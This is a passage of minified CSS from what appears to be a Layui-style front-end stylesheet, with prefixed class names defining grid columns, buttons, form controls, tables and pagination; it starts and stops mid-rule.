(min-width:768px){.z9d8facontainer{width:750px}.z9d8fahide-sm{display:none!important}.z9d8fashow-sm-block{display:block!important}.z9d8fashow-sm-inline{display:inline!important}.z9d8fashow-sm-inline-block{display:inline-block!important}.z9d8facol-sm2-4{float:left}.z9d8facol-sm2-4{width:20%}.z9d8facol-sm-offset2-4{margin-left:20%}.z9d8facol-sm1,.z9d8facol-sm10,.z9d8facol-sm11,.z9d8facol-sm12,.z9d8facol-sm2,.z9d8facol-sm3,.z9d8facol-sm4,.z9d8facol-sm5,.z9d8facol-sm6,.z9d8facol-sm7,.z9d8facol-sm8,.z9d8facol-sm9{float:left}.z9d8facol-sm1{width:8.33333333%}.z9d8facol-sm2{width:16.66666667%}.z9d8facol-sm3{width:25%}.z9d8facol-sm4{width:33.33333333%}.z9d8facol-sm5{width:41.66666667%}.z9d8facol-sm6{width:50%}.z9d8facol-sm7{width:58.33333333%}.z9d8facol-sm8{width:66.66666667%}.z9d8facol-sm9{width:75%}.z9d8facol-sm10{width:83.33333333%}.z9d8facol-sm11{width:91.66666667%}.z9d8facol-sm12{width:100%}.z9d8facol-sm-offset1{margin-left:8.33333333%}.z9d8facol-sm-offset2{margin-left:16.66666667%}.z9d8facol-sm-offset3{margin-left:25%}.z9d8facol-sm-offset4{margin-left:33.33333333%}.z9d8facol-sm-offset5{margin-left:41.66666667%}.z9d8facol-sm-offset6{margin-left:50%}.z9d8facol-sm-offset7{margin-left:58.33333333%}.z9d8facol-sm-offset8{margin-left:66.66666667%}.z9d8facol-sm-offset9{margin-left:75%}.z9d8facol-sm-offset10{margin-left:83.33333333%}.z9d8facol-sm-offset11{margin-left:91.66666667%}.z9d8facol-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z9d8facontainer{width:970px}.z9d8fahide-md{display:none!important}.z9d8fashow-md-block{display:block!important}.z9d8fashow-md-inline{display:inline!important}.z9d8fashow-md-inline-block{display:inline-block!important}.z9d8facol-md1,.z9d8facol-md10,.z9d8facol-md11,.z9d8facol-md12,.z9d8facol-md2,.z9d8facol-md2-4,.z9d8facol-md3,.z9d8facol-md4,.z9d8facol-md5,.z9d8facol-md6,.z9d8facol-md7,.z9d8facol-md8,.z9d8facol-md9{float:left}.z9d8facol-md1{width:8.33333333%}.z9d8facol-md2{width:16.66666667%}.z9d8facol-md2-4{width:20%}.z9d8facol-md3{width:25%}.z9d8facol-md4{width:33.33333333%}.z9d8facol-md5{width:41.66666667%}.z9d8facol-md6{width:50%}.z9d8facol-md7{width:58.33333333%}.z9d8facol-md8{width:66.66666667%}.z9d8facol-md9{width:75%}.z9d8facol-md10{width:83.33333333%}.z9d8facol-md11{width:91.66666667%}.z9d8facol-md12{width:100%}.z9d8facol-md-offset1{margin-left:8.33333333%}.z9d8facol-md-offset2{margin-left:16.66666667%}.z9d8facol-md-offset3{margin-left:25%}.z9d8facol-md-offset4{margin-left:33.33333333%}.z9d8facol-md-offset5{margin-left:41.66666667%}.z9d8facol-md-offset6{margin-left:50%}.z9d8facol-md-offset7{margin-left:58.33333333%}.z9d8facol-md-offset8{margin-left:66.66666667%}.z9d8facol-md-offset9{margin-left:75%}.z9d8facol-md-offset10{margin-left:83.33333333%}.z9d8facol-md-offset11{margin-left:91.66666667%}.z9d8facol-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z9d8facontainer{width:1170px}.z9d8fahide-lg{display:none!important}.z9d8fashow-lg-block{display:block!important}.z9d8fashow-lg-inline{display:inline!important}.z9d8fashow-lg-inline-block{display:inline-block!important}.z9d8facol-lg1,.z9d8facol-lg10,.z9d8facol-lg11,.z9d8facol-lg12,.z9d8facol-lg2,.z9d8facol-lg3,.z9d8facol-lg4,.z9d8facol-lg5,.z9d8facol-lg6,.z9d8facol-lg7,.z9d8facol-lg8,.z9d8facol-lg9{float:left}.z9d8facol-lg1{width:8.33333333%}.z9d8facol-lg2{width:16.66666667%}.z9d8facol-lg3{width:25%}.z9d8facol-lg4{width:33.33333333%}.z9d8facol-lg5{width:41.66666667%}.z9d8facol-lg6{width:50%}.z9d8facol-lg7{width:58.33333333%}.z9d8facol-lg8{width:66.66666667%}.z9d8facol-lg9{width:75%}.z9d8facol-lg10{width:83.33333333%}.z9d8facol-lg11{width:91.66666667%}.z9d8facol-lg12{width:100%}.z9d8facol-lg-offset1{margin-left:8.33333333%}.z9d8facol-lg-offset2{margin-left:16.66666667%}.z9d8facol-lg-offset3{margin-left:25%}.z9d8facol-lg-offset4{margin-left:33.33333333%}.z9d8facol-lg-offset5{margin-left:41.66666667%}.z9d8facol-lg-offset6{margin-left:50%}.z9d8facol-lg-offset7{margin-left:58.33333333%}.z9d8facol-lg-offset8{margin-left:66.66666667%}.z9d8facol-lg-offset9{margin-left:75%}.z9d8facol-lg-offset10{margin-left:83.33333333%}.z9d8facol-lg-offset11{margin-left:91.66666667%}.z9d8facol-lg-offset12{margin-left:100%}}.z9d8facol-space1{margin:-.5px}.z9d8facol-space1>*{padding:.5px}.z9d8facol-space2{margin:-1px}.z9d8facol-space2>*{padding:1px}.z9d8facol-space4{margin:-2px}.z9d8facol-space4>*{padding:2px}.z9d8facol-space5{margin:-2.5px}.z9d8facol-space5>*{padding:2.5px}.z9d8facol-space6{margin:-3px}.z9d8facol-space6>*{padding:3px}.z9d8facol-space8{margin:-4px}.z9d8facol-space8>*{padding:4px}.z9d8facol-space10{margin:-5px}.z9d8facol-space10>*{padding:5px}.z9d8facol-space12{margin:-6px}.z9d8facol-space12>*{padding:6px}.z9d8facol-space14{margin:-7px}.z9d8facol-space14>*{padding:7px}.z9d8facol-space15{margin:-7.5px}.z9d8facol-space15>*{padding:7.5px}.z9d8facol-space16{margin:-8px}.z9d8facol-space16>*{padding:8px}.z9d8facol-space18{margin:-9px}.z9d8facol-space18>*{padding:9px}.z9d8facol-space20{margin:-10px}.z9d8facol-space20>*{padding:10px}.z9d8facol-space22{margin:-11px}.z9d8facol-space22>*{padding:11px}.z9d8facol-space24{margin:-12px}.z9d8facol-space24>*{padding:12px}.z9d8facol-space25{margin:-12.5px}.z9d8facol-space25>*{padding:12.5px}.z9d8facol-space26{margin:-13px}.z9d8facol-space26>*{padding:13px}.z9d8facol-space28{margin:-14px}.z9d8facol-space28>*{padding:14px}.z9d8facol-space30{margin:-15px}.z9d8facol-space30>*{padding:15px}.z9d8fabtn,.z9d8fainput,.z9d8faselect,.z9d8fatextarea,.z9d8faupload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z9d8faelem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z9d8faquote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z9d8faelem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z9d8faelem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z9d8fafield-title{margin:10px 0 20px;border-width:1px 0 0}.z9d8fafield-box{padding:15px}.z9d8fafield-title .z9d8fafield-box{padding:10px 0}.z9d8faprogress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z9d8faprogress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z9d8faprogress-big,.z9d8faprogress-big .z9d8faprogress-bar{height:18px;line-height:18px}.z9d8faprogress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z9d8faprogress-big .z9d8faprogress-text{position:static;padding:0 10px;color:#fff}.z9d8facollapse{border-width:1px;border-style:solid;border-radius:2px}.z9d8facolla-content,.z9d8facolla-item{border-top-width:1px;border-top-style:solid}.z9d8facolla-item:first-child{border-top:none}.z9d8facolla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z9d8facolla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z9d8facolla-icon{position:absolute;left:15px;top:0;font-size:14px}.z9d8facard-body,.z9d8facard-header,.z9d8faform-label,.z9d8faform-mid,.z9d8faform-select,.z9d8fainput-block,.z9d8fainput-inline,.z9d8fapanel,.z9d8fatextarea{position:relative}.z9d8facard{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z9d8faform-select dl,.z9d8fapanel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z9d8facard:last-child{margin-bottom:0}.z9d8facard-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z9d8facard-body{padding:10px 15px;line-height:24px}.z9d8facard-body[pad15]{padding:15px}.z9d8facard-body[pad20]{padding:20px}.z9d8facard-body .z9d8fatable{margin:5px 0}.z9d8facard .z9d8fatab{margin:0}.z9d8fapanel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z9d8fabg-black,.z9d8fabg-blue,.z9d8fabg-cyan,.z9d8fabg-green,.z9d8fabg-orange,.z9d8fabg-red{color:#fff!important}.z9d8fapanel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z9d8faborder,.z9d8faborder-black,.z9d8faborder-blue,.z9d8faborder-cyan,.z9d8faborder-green,.z9d8faborder-orange,.z9d8faborder-red{border-width:1px;border-style:solid}.z9d8faauxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z9d8fabg-red{background-color:#FF5722!important}.z9d8fabg-orange{background-color:#FFB800!important}.z9d8fabg-green{background-color:#009688!important}.z9d8fabg-cyan{background-color:#2F4056!important}.z9d8fabg-blue{background-color:#1E9FFF!important}.z9d8fabg-black{background-color:#393D49!important}.z9d8fabg-gray{background-color:#FAFAFA!important;color:#666!important}.z9d8fabadge-rim,.z9d8faborder,.z9d8facolla-content,.z9d8facolla-item,.z9d8facollapse,.z9d8faelem-field,.z9d8faform-pane .z9d8faform-item[pane],.z9d8faform-pane .z9d8faform-label,.z9d8fainput,.z9d8falayedit,.z9d8falayedit-tool,.z9d8fapanel,.z9d8faquote-nm,.z9d8faselect,.z9d8fatab-bar,.z9d8fatab-card,.z9d8fatab-title,.z9d8fatab-title .z9d8fathis:after,.z9d8fatextarea{border-color:#eee}.z9d8faborder{color:#666!important}.z9d8faborder-red{border-color:#FF5722!important;color:#FF5722!important}.z9d8faborder-orange{border-color:#FFB800!important;color:#FFB800!important}.z9d8faborder-green{border-color:#009688!important;color:#009688!important}.z9d8faborder-cyan{border-color:#2F4056!important;color:#2F4056!important}.z9d8faborder-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z9d8faborder-black{border-color:#393D49!important;color:#393D49!important}.z9d8fatimeline-item:before{background-color:#eee}.z9d8fatext{line-height:1.6;font-size:14px;color:#666}.z9d8fatext h1,.z9d8fatext h2,.z9d8fatext h3{font-weight:500;color:#333}.z9d8fatext h1{font-size:30px}.z9d8fatext h2{font-size:24px}.z9d8fatext h3{font-size:18px}.z9d8fatext a:not(.z9d8fabtn){color:#01AAED}.z9d8fatext a:not(.z9d8fabtn):hover{text-decoration:underline}.z9d8fatext ul{padding:5px 0 5px 15px}.z9d8fatext ul li{margin-top:5px;list-style-type:disc}.z9d8fatext em,.z9d8faword-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z9d8fatext p{margin:10px 0}.z9d8fatext p:first-child{margin-top:0}.z9d8fafont-12{font-size:12px!important}.z9d8fafont-14{font-size:14px!important}.z9d8fafont-16{font-size:16px!important}.z9d8fafont-18{font-size:18px!important}.z9d8fafont-20{font-size:20px!important}.z9d8fafont-red{color:#FF5722!important}.z9d8fafont-orange{color:#FFB800!important}.z9d8fafont-green{color:#009688!important}.z9d8fafont-cyan{color:#2F4056!important}.z9d8fafont-blue{color:#01AAED!important}.z9d8fafont-black{color:#000!important}.z9d8fafont-gray{color:#c2c2c2!important}.z9d8fabtn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z9d8fabtn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z9d8fabtn:active{opacity:1;filter:alpha(opacity=100)}.z9d8fabtn+.z9d8fabtn{margin-left:10px}.z9d8fabtn-container{font-size:0}.z9d8fabtn-container .z9d8fabtn{margin-right:10px;margin-bottom:10px}.z9d8fabtn-container .z9d8fabtn+.z9d8fabtn{margin-left:0}.z9d8fatable .z9d8fabtn-container .z9d8fabtn{margin-bottom:9px}.z9d8fabtn-radius{border-radius:100px}.z9d8fabtn .z9d8faicon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z9d8fabtn-primary{border-color:#d2d2d2;background:0 0;color:#666}.z9d8fabtn-primary:hover{border-color:#009688;color:#333}.z9d8fabtn-normal{background-color:#1E9FFF}.z9d8fabtn-warm{background-color:#FFB800}.z9d8fabtn-danger{background-color:#FF5722}.z9d8fabtn-checked{background-color:#5FB878}.z9d8fabtn-disabled,.z9d8fabtn-disabled:active,.z9d8fabtn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z9d8fabtn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z9d8fabtn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z9d8fabtn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z9d8fabtn-xs i{font-size:12px!important}.z9d8fabtn-group{vertical-align:middle;font-size:0}.z9d8fabtn-group .z9d8fabtn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z9d8fabtn-group .z9d8fabtn-primary{border-left:none}.z9d8fabtn-group .z9d8fabtn-primary:hover{border-color:#d2d2d2;color:#009688}.z9d8fabtn-group .z9d8fabtn:first-child{border-left:none;border-radius:2px 0 0 2px}.z9d8fabtn-group .z9d8fabtn-primary:first-child{border-left:1px solid #d2d2d2}.z9d8fabtn-group .z9d8fabtn:last-child{border-radius:0 2px 2px 0}.z9d8fabtn-group .z9d8fabtn+.z9d8fabtn{margin-left:0}.z9d8fabtn-group+.z9d8fabtn-group{margin-left:10px}.z9d8fabtn-fluid{width:100%}.z9d8fainput,.z9d8faselect,.z9d8fatextarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z9d8fainput::-webkit-input-placeholder,.z9d8faselect::-webkit-input-placeholder,.z9d8fatextarea::-webkit-input-placeholder{line-height:1.3}.z9d8fainput,.z9d8fatextarea{display:block;width:100%;padding-left:10px}.z9d8fainput:hover,.z9d8fatextarea:hover{border-color:#eee!important}.z9d8fainput:focus,.z9d8fatextarea:focus{border-color:#d2d2d2!important}.z9d8fatextarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z9d8faselect{padding:0 10px}.z9d8faform input[type=checkbox],.z9d8faform input[type=radio],.z9d8faform select{display:none}.z9d8faform [lay-ignore]{display:initial}.z9d8faform-item{margin-bottom:15px;clear:both;*zoom:1}.z9d8faform-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z9d8faform-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z9d8faform-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z9d8faform-item .z9d8fainline{margin-bottom:5px;margin-right:10px}.z9d8fainput-block{margin-left:110px;min-height:36px}.z9d8fainput-inline{display:inline-block;vertical-align:middle}.z9d8faform-item .z9d8fainput-inline{float:left;width:190px;margin-right:10px}.z9d8faform-text .z9d8fainput-inline{width:auto}.z9d8faform-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z9d8faform-danger+.z9d8faform-select .z9d8fainput,.z9d8faform-danger:focus{border-color:#FF5722!important}.z9d8faform-select .z9d8fainput{padding-right:30px;cursor:pointer}.z9d8faform-select .z9d8faedge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z9d8faform-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z9d8faform-select dl dd,.z9d8faform-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z9d8faform-select dl dt{font-size:12px;color:#999}.z9d8faform-select dl dd{cursor:pointer}.z9d8faform-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z9d8faform-select .z9d8faselect-group dd{padding-left:20px}.z9d8faform-select dl dd.z9d8faselect-tips{padding-left:10px!important;color:#999}.z9d8faform-select dl dd.z9d8fathis{background-color:#5FB878;color:#fff}.z9d8faform-checkbox,.z9d8faform-select dl dd.z9d8fadisabled{background-color:#fff}.z9d8faform-selected dl{display:block}.z9d8faform-checkbox,.z9d8faform-checkbox *,.z9d8faform-switch{display:inline-block;vertical-align:middle}.z9d8faform-selected .z9d8faedge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z9d8faform-selected .z9d8faedge{margin-top:-9px\0/IE9}.z9d8faform-selectup dl{top:auto;bottom:42px}.z9d8faselect-none{margin:5px 0;text-align:center;color:#999}.z9d8faselect-disabled .z9d8fadisabled{border-color:#eee!important}.z9d8faselect-disabled .z9d8faedge{border-top-color:#d2d2d2}.z9d8faform-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z9d8faform-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z9d8faform-checkbox:hover span{background-color:#c2c2c2}.z9d8faform-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z9d8faform-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z9d8faform-checked,.z9d8faform-checked:hover{border-color:#5FB878}.z9d8faform-checked span,.z9d8faform-checked:hover span{background-color:#5FB878}.z9d8faform-checked i,.z9d8faform-checked:hover i{color:#5FB878}.z9d8faform-item .z9d8faform-checkbox{margin-top:4px}.z9d8faform-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z9d8faform-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z9d8faform-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z9d8faform-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z9d8faform-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z9d8facheckbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z9d8facheckbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z9d8faform-item .z9d8faform-checkbox[lay-skin=primary]{margin-top:10px}.z9d8faform-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z9d8faform-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z9d8faform-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z9d8faform-onswitch{border-color:#5FB878;background-color:#5FB878}.z9d8facheckbox-disabled,.z9d8facheckbox-disabled i{border-color:#eee!important}.z9d8faform-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z9d8faform-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z9d8facheckbox-disabled span{background-color:#eee!important}.z9d8facheckbox-disabled em{color:#d2d2d2!important}.z9d8facheckbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z9d8faform-radio,.z9d8faform-radio *{display:inline-block;vertical-align:middle}.z9d8faform-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z9d8faform-radio *{font-size:14px}.z9d8faform-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z9d8faform-radio:hover *,.z9d8faform-radioed,.z9d8faform-radioed>i{color:#5FB878}.z9d8faradio-disabled>i{color:#eee!important}.z9d8faradio-disabled *{color:#c2c2c2!important}.z9d8faform-pane .z9d8faform-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z9d8faform-pane .z9d8fainput-inline{margin-left:-1px}.z9d8faform-pane .z9d8fainput-block{margin-left:110px;left:-1px}.z9d8faform-pane .z9d8fainput{border-radius:0 2px 2px 0}.z9d8faform-pane .z9d8faform-text .z9d8faform-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z9d8faform-pane .z9d8faform-text .z9d8fainput-inline{display:block;margin:0;top:-1px;clear:both}.z9d8faform-pane .z9d8faform-text .z9d8fainput-block{margin:0;left:0;top:-1px}.z9d8faform-pane .z9d8faform-text .z9d8fatextarea{min-height:100px;border-radius:0 0 2px 2px}.z9d8faform-pane .z9d8faform-checkbox{margin:4px 0 4px 10px}.z9d8faform-pane .z9d8faform-radio,.z9d8faform-pane .z9d8faform-switch{margin-top:6px;margin-left:10px}.z9d8faform-pane .z9d8faform-item[pane]{position:relative;border-width:1px;border-style:solid}.z9d8faform-pane .z9d8faform-item[pane] .z9d8faform-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z9d8faform-pane .z9d8faform-item[pane] .z9d8fainput-inline{margin-left:110px}@media screen and (max-width:450px){.z9d8faform-item .z9d8faform-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z9d8faform-item .z9d8fainline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z9d8faform-item .z9d8fainline:after{content:'\20';clear:both;display:block;height:0}.z9d8faform-item .z9d8fainput-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z9d8faform-item .z9d8fainput-inline+.z9d8faform-mid{margin-left:110px;top:-5px;padding:0}.z9d8faform-item .z9d8faform-checkbox{margin-right:5px;margin-bottom:5px}}.z9d8falayedit{border-width:1px;border-style:solid;border-radius:2px}.z9d8falayedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z9d8falayedit-tool .layedit-tool-mid,.z9d8falayedit-tool .z9d8faicon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z9d8falayedit-tool .z9d8faicon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z9d8falayedit-tool .z9d8faicon:hover{color:#393D49}.z9d8falayedit-tool .z9d8faicon:active{color:#000}.z9d8falayedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z9d8falayedit-tool .z9d8fadisabled,.z9d8falayedit-tool .z9d8fadisabled:hover{color:#d2d2d2;cursor:not-allowed}.z9d8falayedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z9d8falayedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z9d8falaypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z9d8falaypage>a:first-child,.z9d8falaypage>a:first-child em{border-radius:2px 0 0 2px}.z9d8falaypage>a:last-child,.z9d8falaypage>a:last-child em{border-radius:0 2px 2px 0}.z9d8falaypage>:first-child{margin-left:0!important}.z9d8falaypage>:last-child{margin-right:0!important}.z9d8falaypage a,.z9d8falaypage button,.z9d8falaypage input,.z9d8falaypage select,.z9d8falaypage span{border:1px solid #eee}.z9d8falaypage a,.z9d8falaypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z9d8faflow-more a *,.z9d8falaypage input,.z9d8fatable-view select[lay-ignore]{display:inline-block}.z9d8falaypage a:hover{color:#009688}.z9d8falaypage em{font-style:normal}.z9d8falaypage .z9d8falaypage-spr{color:#999;font-weight:700}.z9d8falaypage a{text-decoration:none}.z9d8falaypage .z9d8falaypage-curr{position:relative}.z9d8falaypage .z9d8falaypage-curr em{position:relative;color:#fff}.z9d8falaypage .z9d8falaypage-curr .z9d8falaypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z9d8falaypage-em{border-radius:2px}.z9d8falaypage-next em,.z9d8falaypage-prev em{font-family:Sim sun;font-size:16px}.z9d8falaypage .z9d8falaypage-count,.z9d8falaypage .z9d8falaypage-limits,.z9d8falaypage .z9d8falaypage-refresh,.z9d8falaypage .z9d8falaypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z9d8falaypage .z9d8falaypage-limits,.z9d8falaypage .z9d8falaypage-refresh{vertical-align:top}.z9d8falaypage .z9d8falaypage-refresh i{font-size:18px;cursor:pointer}.z9d8falaypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z9d8falaypage .z9d8falaypage-skip{height:30px;line-height:30px;color:#999}.z9d8falaypage button,.z9d8falaypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z9d8falaypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z9d8falaypage input:focus,.z9d8falaypage select:focus{border-color:#009688!important}.z9d8falaypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z9d8fatable,.z9d8fatable-view{margin:10px 0}.z9d8faflow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z9d8faflow-more a{height:32px;line-height:32px}.z9d8faflow-more a *{vertical-align:top}.z9d8faflow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z9d8faflow-more a cite:hover{opacity:.8}.z9d8faflow-more a i{font-size:30px;color:#737383}.z9d8fatable{width:100%;background-color:#fff;color:#666}.z9d8fatable tr{transition:all .3s;-webkit-transition:all .3s}.z9d8fatable th{text-align:left;font-weight:400}.z9d8fatable tbody tr:hover,.z9d8fatable thead tr,.z9d8fatable-click,.z9d8fatable-header,.z9d8fatable-hover,.z9d8fatable-mend,.z9d8fatable-patch,.z9d8fatable-tool,.z9d8fatable-total,.z9d8fatable-total tr,.z9d8fatable[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z9d8fatable td,.z9d8fatable th,.z9d8fatable-col-set,.z9d8fatable-fixed-r,.z9d8fatable-grid-down,.z9d8fatable-header,.z9d8fatable-page,.z9d8fatable-tips-main,.z9d8fatable-tool,.z9d8fatable-total,.z9d8fatable-view,.z9d8fatable[lay-skin=line],.z9d8fatable[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z9d8fatable td,.z9d8fatable th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z9d8fatable[lay-skin=line] td,.z9d8fatable[lay-skin=line] th{border-width:0 0 1px}.z9d8fatable[lay-skin=row] td,.z9d8fatable[lay-skin=row] th{border-width:0 1px 0 0}.z9d8fatable[lay-skin=nob] td,.z9d8fatable[lay-skin=nob] th{border:none}.z9d8fatable img{max-width:100px}.z9d8fatable[lay-size=lg] td,.z9d8fatable[lay-size=lg] th{padding:15px 30px}.z9d8fatable-view .z9d8fatable[lay-size=lg] .z9d8fatable-cell{height:40px;line-height:40px}.z9d8fatable[lay-size=sm] td,.z9d8fatable[lay-size=sm] th{font-size:12px;padding:5px 10px}.z9d8fatable-view .z9d8fatable[lay-size=sm] .z9d8fatable-cell{height:20px;line-height:20px}.z9d8fatable[lay-data]{display:none}.z9d8fatable-box{position:relative;overflow:hidden}.z9d8fatable-view .z9d8fatable{position:relative;width:auto;margin:0}.z9d8fatable-view .z9d8fatable[lay-skin=line]{border-width:0 1px 0 0}.z9d8fatable-view .z9d8fatable[lay-skin=row]{border-width:0 0 1px}.z9d8fatable-view .z9d8fatable td,.z9d8fatable-view .z9d8fatable th{padding:5px 0;border-top:none;border-left:none}.z9d8fatable-view .z9d8fatable th.z9d8faunselect .z9d8fatable-cell span{cursor:pointer}.z9d8fatable-view .z9d8fatable td{cursor:default}.z9d8fatable-view .z9d8fatable td[data-edit=text]{cursor:text}.z9d8fatable-view .z9d8faform-checkbox[lay-skin=primary] i{width:18px;height:18px}.z9d8fatable-view .z9d8faform-radio{line-height:0;padding:0}.z9d8fatable-view 